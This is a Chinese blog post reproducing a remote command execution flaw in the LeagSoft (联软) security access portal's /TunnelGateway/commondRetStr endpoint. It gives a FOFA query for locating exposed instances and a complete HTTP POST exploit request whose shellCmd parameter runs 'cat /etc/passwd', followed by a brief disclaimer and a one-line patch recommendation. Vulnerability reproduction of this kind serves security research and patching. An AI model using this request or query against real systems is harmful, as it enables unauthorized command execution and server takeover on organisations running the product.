热门标签
热门文章
- 1【堆】数据结构|详细解析|完美诠释|堆排序|模拟堆_堆数据结构
- 2Stanford CS224N: PyTorch Tutorial (Winter ‘21) —— 斯坦福CS224N PyTorch教程 (第一部分)
- 3SSL V.P.N配置实战(附SSL客户端连接工具与虚拟机实验环境)_pnsslpz
- 4中国蚁剑AntSword实战_、antsword
- 5使用SpringBoot启动SpringBatch,启动过程源代码分析_cannot find any job execution for job instance
- 6OJ提交题目中的语言选项里G++与C++的区别_汇编oj
- 7电量计基础知识介绍
- 82022 综合英语慕课(大学英语二)最新满分章节测试答案(题库中自找具体题目)_鈥峎hat are ethnic boundary markers?why do we develo
- 9收藏 | 如何自己设计实现一个深度学习框架
- 10git回滚版本 git回滚本地版本_git 回退本地版本
当前位置: article > 正文
【漏洞复现】联软科技安全准入门户平台RCE(命令执行)漏洞_联软漏洞
作者:我家小花儿 | 2024-05-30 17:52:52
赞
踩
联软漏洞
前言
联软科技安全准入门户平台 commondRetStr处存在远程代码执行漏洞,攻击者可以获取服务器权限。
声明
本篇文章仅用于漏洞复现与技术研究,请勿利用文章内的相关技术从事非法测试,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!
一、漏洞描述
联软科技安全准入门户平台 commondRetStr处存在远程代码执行漏洞,攻击者可以获取服务器权限。
二、影响平台
联软准入平台
- 1
三、漏洞复现
FOFA查询语句: UniSSOView

EXP如下:

POST /TunnelGateway/commondRetStr HTTP/1.1 Host: 127.0.0.1 Cookie: sdp_jsessionid=3CB52344DCF9F184FA8AC82AC099F08A; sdp_verify_key=4ef5-11e41445681a7a563d4 Cache-Control: max-age=0 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://127.0.0.1/UniSSO/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 24 shellCmd=cat /etc/passwd
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
四、修复方案
建议及时更新官方补丁:http://hjsoft.com.cn/
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/我家小花儿/article/detail/647986
推荐阅读
相关标签



